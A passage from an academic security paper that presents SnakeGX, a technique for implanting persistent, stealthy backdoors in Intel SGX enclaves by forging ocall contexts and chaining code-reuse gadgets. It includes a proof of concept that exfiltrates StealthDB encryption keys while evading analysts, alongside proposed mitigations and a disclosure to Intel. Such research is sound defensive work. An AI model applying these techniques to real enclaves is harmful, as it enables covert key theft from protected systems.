After the previous analysis, we realized that the Intel SGX SDK has no strict mechanisms to verify the integrity of an ocall context. In other words, any ocall context that fulfills the previous conditions can be used to restore any context in an enclave. First steps in this direction were explored by previous works [12], which exploited  $asm{\cdot}oret()$  simply to control the processor registers in a one-shot code-reuse attack. However, we want to push further the limitation of the Intel SGX SDK and show which consequences these issues can lead to. In fact, SnakeGX uses a combination of ORET and tampered ocall contextes to restore arbitrary chains inside the enclave without performing further exploits. In particular, SnakeGX abuses of this flaw for two reasons: (i) as a trigger```
1 sgx_status_t do_oret()
2 {
3 / TLS structure
   tls = get_thread_data();
5 // last ocall_context structure
\delta ocall_context = tls ->last_sp;
7
s if (l formal requirements(ocall.context))9 return SGX_ERROR_UNEXPECTED;
10
11 // set TLS to point to previous ocall-context
12 \text{ tls} \rightarrow last_sp = ocall_context \rightarrowpre_last_sp;
13
14 // restore last ocall_context
15 asm_oret (ocall_context);
16
17 / in the normal execution
18 // the control should not reach this point
19 return SGX_ERROR_UNEXPECTED;
20 }
```
Fig. 4: Simplified do oret() pseudo-code.

to activate a custom payload hidden inside the enclave; (ii) for the payload to perform a reliable context-switch between host and enclave. Therefore, crafting malicious ocall contextes leads to the possibility of implanting backdoor in a trusted enclave without tampering the enclave code itself. As such, the backdoor is shielded by the SGX features by design. Moreover, the fact of using a single ORET to trigger the backdoor reduces the interactions required by a weak adversary for new attacks. We discuss technical details in Section 5 and show our proof-of-concept (PoC) in Section 6.

## 4.4 Mitigations

There are many strategies to improve the ocall context integrity. A pure software solution could be computing an encrypted hash of **ocall\_context** when it is generated. The hash might be appended as an extra field to the structure. Another approach, instead, could be encrypting the entire structure itself. However, pure software mitigation can be potentially bypassed by any code-reuse attack. Once the attacker gains control of the enclave, she can basically revert or fake any encrypted processes. A stronger solution could be introducing dedicated leaf functions that manage the generation and consumption of ocall contextes. For instance, during an OCALL, the enclave might use a dedicated leaf function that creates an ocall context and saves a copy  $(i.e., \text{an hash})$  in a memory location out of the attacker control (similar to TCS or SECS pages [18]). An ORET, then, should use another leaf function that performs extra checks and validate theintegrity of the ocall context. This solution might raise the bar for attacks, but it has two important drawbacks: (i) it forces Intel to re-thinking the SGX structures at low level, (ii) it leaves less freedom to developers that want to adapt the Intel SGX SDK to their own needs (e.g., to customize or introduce new structures). After this consideration, we believe this issue would last for long before being fixed. We reported this limitation to Intel that is reviewing its memory corruption protections.

## 5 SnakeGX

SnakeGX is the first framework that facilitates the implanting of persistent, stateful, and interactive backdoors inside SGX enclaves. The framework design is challenging because we want to preserve the original enclave functionality and configuration. Even though SGX 2.0 encompasses run-time page permissions setting  $[3]$ , an unexpected configuration may attract analysts attention (*i.e.*, the host can read the enclave page permissions). On the contrary, our solutions purely rely on code-reuse techniques that do not affect the enclave functionality and configuration. To the best of our knowledge, no previous works on SGX code-reuse attacks never addressed these challenges. We also recall we assume two conditions: (i) the target enclave has to be built with the Intel SGX SDK, and (ii) it contains at least one exploitable memory-corruption vulnerability (e.g., a stack-based buffer overflow).

#### 5.1 Overview

The backdoor implanting is composed by three main phases: (i) enclave memory analysis, (ii) installation phase, and (iii) payload triggering.

Enclave Memory Analysis. In this phase, the attacker has to achieve two goals: (i) inspect the process memory layout to identify enclave elements, and (ii) find a suitable location to install SnakeGX. Since SGX does not implement any memory layout randomization, an adversary can easily inspect the victim process memory by only using user-space privileges (e.g., the enclave pages are assigned to a virtual device called isgx in Linux environments). Moreover, we target enclaves made with the Intel SGX SDK that follow the Enclave Linear Address Range (ELRANGE) [18]. As a result, an adversary with solely userspace privileges can obtain: (i) the enclave base address, (ii) the size, and (iii) the enclave trusted thread locations. In Section 5.2, we discuss how to obtain a reliable memory location.

Payload Installation. The installation phase is a one-shot attack that exploits an enclave vulnerability and uses a code-reuse technique for installing the payload. This attack has to achieve three goals: (i) copy the payload inside an enclave (e.g., the *chain* and the fake  $ocall_countext)$ , (ii) set a hook to trigger the payload, (iii) resume the normal application behavior. These three goals make this phase quite critical for three reasons. First, either enclave and host process have to remain available after the payload installation, or else we haveto re-start the enclave. Second, the enclave behavior does have not to change, or else the host should realize the attack. Finally, we have to remove the payload in the untrusted memory, or else it could be detected. This phase can be implemented by using any current code-reuse attacks for SGX enclaves [27, 12].

Payload Triggering. After the installation phase, the adversary only needs to trigger an ORET to activate the payload (Section 5.3). This allows an external adversary to activate the payload without attacking the enclave from scratch. The payload contains the logic for interacting with the OS and the enclave. To achieve persistence, we design a generic architecture that fits the SGX realm (Section 5.4). Moreover, since the payload can potentially leave the enclave, we designed a generic context-switch mechanism that enables the payload to keep control over the enclave (Section 5.5).

### 5.2 Getting a Secure Memory Location

We employ a trusted thread as backdoor location because it allows us to abuse the design error described in Section 4. If an enclave does not have any available trusted thread, SnakeGX can still work by stealing one of the available threads. In this case, the target application may notice some degradation of the performances. However, the system does not raise any exception because it is not possible to determinate the real cause. In this way, we can take control of an enclave trusted thread without affecting enclave functionality. These properties are SGX specific and were not considered in previous code-reuse works.

Un-releasing a Trusted Thread. This technique is based on a misbehaviour of the thread binding mechanisms in the uRts library. Once a secure function is invoked through the Intel SGX SDK, the uRts searches a free trusted thread and marks it as busy. Then, the trusted thread is released when the secure function ends. However, an attacker can exploit a secure function and leaves the enclave skipping the releasing phase in the uRts. As a result, the trusted thread remains busy and it will never be assigned to future executions, in this way it is stolen. The strategy of this technique is composed by two phases: (i) invoking and exploiting a secure function, then (ii) exiting from the enclave (e.g., by using EEXIT) and skipping the releasing of the trusted thread. This approach requires the enclave has at least two trusted threads, otherwise the application might realize that the enclave is unavailable. We use this approach for our PoC.

Making a New Thread. SGX 2.0 and recent versions of the Intel SGX SDK allow creating trusted threads at run-time. Therefore, an attacker may force the enclave to create a new trusted thread without tampering with the pool. However, this approach should be used wisely, otherwise unexpected trusted threads may attract the analyst attention, thus affecting the stealthiness of SnakeGX.

#### 5.3 Set a Payload Trigger

We design our trigger on top of the Intel SGX SDK flaw highlighted in Section 4. We assume that an attacker has already gained control of an enclave by meansof a code-reuse attack. Moreover, either the payload and the trigger must be tuned for the trusted thread under attack.

To install the trigger, the adversary has to mimic an OCALL such that the next ORET will activate the backdoor  $(i.e., a chain)$  instead of resuming the execution of a secure function. To achieve this goal, the adversary has to perform three main operations: (i) set a fake ocall context on the stack that satisfies the formal requirements as described in Section 4.2; (ii) call the function  $save$ xregs() (which is contained in tRts) to save extended process features, the function should take as an argument the xsave\_buff location of the fake ocall context previously copied; (iii) call the function update ocall lastsp() (which is contained in tRts) by passing the pointer to the fake ocall context. This function will set TLS last\_sp to the fake ocall\_context, thus simulating an OCALL.

This setting allows us to resume the payload execution by performing an ORET on the attacked trusted thread. More precisely, asm oret() will restore the context previously installed and it will activate the first gadget. By default, ocall context does not perform a pivot (*i.e.*, it does not set the rsp register). To bypass this issue, we used a pivot gadget that is contained in asm oret() function itself: mov rsp, rbp; pop rbp; ret. This gadget is present in any SDK version released so far, so it is a generic technique for SGX backdoors. We observed the same gadget also in Windows tRts. Therefore, the first instruction triggered by the fake ocall context is a pivot gadget. Then, we set the rbp to point to a fake stack inside the stolen thread. In this way, the ORET always pivots to the fake stack that contains the actual payload. Notice that this mechanism just pivots to the fake address indicated by the fake ocall context  $(i.e.,$  rbp). As such, an attacker only needs one fake ocall context that pivots to a fixed location. Then, she can just copy different fake stacks to the same location to activate different payloads.

#### 5.4 Backdoor Architecture

Figure 5 shows the payload architecture that we adopted for SnakeGX. This solution allows us to achieve payload persistence in an SGX enclave by only using the stack address space. By default, the Intel SGX SDK sets the stack size at 40KB, therefore, we design SnakeGX to fit this size. For the sake of simplicity, we describe the switching mechanism in Section 5.5.

As underlined in [46], classic code-reuse attacks  $(e.g., ROP)$  are designed to be one-shot. After executing a chain, it may be destroyed due to gadgets side effects. Therefore, we need a location to keep a backup of the structures used. According to this consideration, we split the stack address memory in four sections:

Fake Frame. SnakeGX requires a dedicated location for installing an ocall context. This structure is used to either perform the payload trigger and the context-switch (see Section 4). These features are crucial to implement a persistent backdoor in the SGX realm since classic techniques cannot be used.

Fig. 5: Trusted thread stack after SnakeGX installation. The memory is split in four areas: FakeFrame, buffer, workspace, and backup. Moreover, the stack contains copies of  $B_c$ ,  $P_c$ , and  $R_c$ .

Buffer. This area contains temporary variables that are used by payloads. For instance, our PoC stores the previous data exfiltrated (see Section 6).

Workspace. The fake frame previously installed is tuned to pivot the execution to this location. Generally speaking, any payload is coped here before being executed.

Backup. This location contains a copy of all the structures needed by SnakeGX to work properly. After the SnakeGX installation, this location should not be overwritten.

Since the chains used may be destroyed after payload execution, we need a mechanism that brings SnakeGX to the initial state after the payload has been executed. More precisely, it has to make the payload available for future invocations. To achieve this goal, we use three *chains*: Boot Chain  $(B<sub>c</sub>)$ , Payload Chain  $(P_c)$ , and Reset Chain  $(R_c)$ . Each of them is formed by a fake stack that is maintained in the backup zone and moved in the workspace on demand:

**Boot Chain (B<sub>c</sub>).** This is the first chain that is triggered by the hook, its duties are: (i) copy  $P_c$  and  $R_c$  into the workspace, and (ii) pivot to  $P_c$ . This chain is usually quite short.

**Payload Chain (P<sub>c</sub>).** This contains the actual payload and is strictly enclave dependent. When the payload ends, it just pivots to  $R_c$ .

**Reset Chain**  $(R<sub>c</sub>)$ **.** This *chain* resets the payload inside the enclave and makes it ready for the next calls without the need of the installation phase. This is achieved with the following operations: (i) copy  $B_c$  into workspace, (ii) copy the ocall context in the fake frame, (iii) set TLS to point to ocall context.

After the execution of  $R_c$ , SnakeGX can be triggered again by a new ORET. The loop boot-payload-reset *chain*, along the architecture shown in Figure 5, is a simple framework that can be used by the adversaries to design their customized payload for SnakeGX.## 5.5 Context-Switch

To allow SnakeGX to interact with the host OS, while maintaining the enclave control, we need to perform three operations: (S1) temporarily copy part of the payload outside, (S2) leave the enclave, and (S3) resume the execution inside the enclave. The first two operations are relatively simple: the Intel SGX SDK already provides standard routines  $(e.g., \text{memory})$  to move data outside the enclave. Moreover, it is possible to pivoting outside the enclave by abusing the EEXIT opcode (Section 2). On the contrary, resuming the enclave execution requires SnakeGX to invoke an EENTER opcode. However, it is not possible to arbitrarily jump inside an enclave (i.e., the entry point is fixed). Therefore, we abuse again of the Intel SGX SDK deign error described in Section 4.

To perform the context-switch, we split the payload in three chains, called outside-chain  $(O_c)$ , payload-one  $(P_1)$ , and payload-two  $(P_2)$ .  $O_c$  is the part of the payload copied in the untrusted memory, while  $P_1$  and  $P_2$  remain inside the enclave. During the context-switch, we execute  $P_1$ ,  $O_c$ , and  $P_2$ , consequently. More precisely, once  $P_1$  requires to interact with the host, it performs  $(S1)$  to prepare the  $O_c$  activation, installs a fake frame (Section 5.4), and prepares  $P_2$ in the workspace. At this point,  $P_1$  can perform  $(S2)$ : leave the enclave and pivot to  $O_c$ . When the operations in untrusted memory are terminated,  $O_c$  only needs to run an **ORET** that will activate  $P_2$  (S3). Finally,  $P_2$  can clean the traces left by  $O_c$  and continue the backdoor execution. It is possible to perform many context-switch by tuning the payload accordingly.

## 6 Experimental Evaluation

We evaluate the real impact of our framework against StealthDB [45], an opensource project that leverages on the SGX technology. We opted for StealthDB because it is a generic representation of our scenario, as we describe in Section 6.1. We split our evaluation in three parts: (i) a technical discussion of our use-case (Section 6.2), (ii) a measurement of the traces left (Section 6.3), and (iii) a discussion about the countermeasures (Section 6.4).

### 6.1 StealthDB

StealthDB [45] is a plugin for PostgreSQL [20] that uses Intel SGX enclaves to implement an encrypted database. This project is the ideal use-case for SnakeGX: StealthDB lifetime is bounded to PostgreSQL, thus we can rely on its enclaves as a secure save point for storing the payload and launching the attacks.

StealthDB uses a single SGX enclave to handle encrypted fields and operations that are performed inside the enclave itself. In this way, the database can securely save encrypted fields on disk, while the plain values are handled only inside the enclave. The encryption algorithm is AES-CTR with keys 128 bits long. These keys are sealed on the disk through the standard SGX features. A user can define multiple keys that are loaded on-demand inside the enclave, however,the StealthDB enclave maintains in memory only a single key at a time. In this scenario, one-shot state-of-the-art techniques require multiple interactions to obtain all the keys. This approach leaves more copies of the payload in the memory, thus increasing the risk of being detected. Even if an adversary manages to obtain all the sealed keys, she still has to perform new attacks whenever a new key is generated. SnakeGX is able to understand when a new key is loaded and performs the exfiltration steps accordingly. In this way, the attacker transparently hides and activates complex logic that resides inside a trusted enclave.

#### 6.2 Use-Case Discussion

In this section, we discuss the properties of our PoC payload and some implementation details. For more technical details about our payload see Appendix A. Our setup is composed by an application that loads StealthDB enclave and performs the attacks. We extracted the gadgets for the chains by running ROPGadget [1] on the compiled enclave. As our threat model details in Section 3, we introduced a memory corruption vulnerability in StealthDB to simplify the payload delivery. We developed our data-only malware for SGX in a host OS running Linux with kernel 4.15.0 and Intel SGX SDK version 2.9.

We composed our PoC of three steps. First, the application starts and loads the enclave. Second, we exploit the enclave vulnerability and implant the payload. Third, we alternatively invoke normal secure functions and the backdoor. This shows that SnakeGX does not alter the normal enclave functionality. Once the backdoor is triggered, SnakeGX exfiltrates the keys only when the condition is satisfied. Without using SnakeGX, the adversary has to perform many attacks to achieve the same goal, which potentially leaves traces for an analyst. Moreover, SnakeGX avoids the burden of crafting new payloads at each exfiltration.

The Payload. Our payload shows three important features: (i) persistence, (ii) internal state, and (iii) context-switch. More precisely, the payload exfiltrates a key if and only if it changes. This is crucial in our threat model (Section 3), which assumes a non-compromised host, thus the attacker has to reduce unuseful actions. In fact, all the payload structures are kept inside the enclave, and an adversary only needs to trigger an ORET against the compromised thread. Once activated, the payload is able to self-check its status, and in case, leak the key. The payload is composed by three chains:

- $\mathbf{P}_1$  is the first payload to be activated. It checks if the key changed, and in case activates the exfiltration.
- $-$  **O** is the outside-chain that actually exfiltrates the key. It is temporary copied in the untrusted memory by  $P_1$ .
- $-$  **P**<sub>2</sub> is the second payload that is triggered by O after the exfiltration. The purpose of  $P_2$  is to wipe out all the temporary structures previously copied in the untrusted memory, i.e., O and the key.

From an external analyzer, all the structures  $(i.e., P_1, P_2, \text{ and } O)$  are always contained in the enclave when the payload is not activated. The only *chain*temporary copied outside is  $O$ , but  $P_2$  cleans its traces. Moreover, to activate the payload, the attacker only needs to trigger an ORET instead of preparing complex code-reuse attacks. In Section 6.3, we measure and compare the traces of SnakeGX w.r.t. the state-of-the-art attacks.

Chains Composition. Our payload maintains an internal state and interacts with the host. To handle the state, the payload is able to perform a conditional pivoting by comparing the current key and a copy of the last key exfiltrated [40]. The conditional chain is implemented in  $P_1$ . Once the key changes,  $P_1$  will pivot to a *chain* that performs the exfiltration. Otherwise, the payload will pivot to another *chain* that simply resumes the normal enclave behavior. We describe the gadgets used to perform conditional pivoting in Appendix B. The interaction with the OS, instead, requires two types of chains: some that run inside the enclave (*i.e.*,  $P_1$  and  $P_2$ ), and others that run outside (*i.e.*, O). Table 2 shows some statistics about chains composition. The chains inside the enclave are entirely composed by gadgets from the  $\texttt{tkts}$ . More precisely,  $P_1$  and  $P_2$  invokes 27 and 13 functions such as memcpy(), and update\_ocall\_lastsp(), respectively. In terms of memory,  $P_1$  and  $P_2$  occupy 2816 and 1232 byes, respectively. The chain O, instead, is composed by classic gadgets from libc. More precisely, O is composed by 20 small standard gadgets. The internal ecosystem of tRts, and the libc in Linux systems, provide enough gadgets and functions to create useful payloads. We describe the gadgets used for these chains in Appendix C.

|                | Chain $\#$ fnc/sys $\#$ gadgets size [B] |    |      |
|----------------|------------------------------------------|----|------|
| $P_1$          | 27                                       | 23 | 2816 |
| P <sub>2</sub> | 13                                       |    | 1232 |
| 0              |                                          | 20 | 312  |
| sum            | 14                                       | 50 | 4360 |

Table 2: Statistics of the gadgets used for the payload.

### 6.3 Trace Measurements

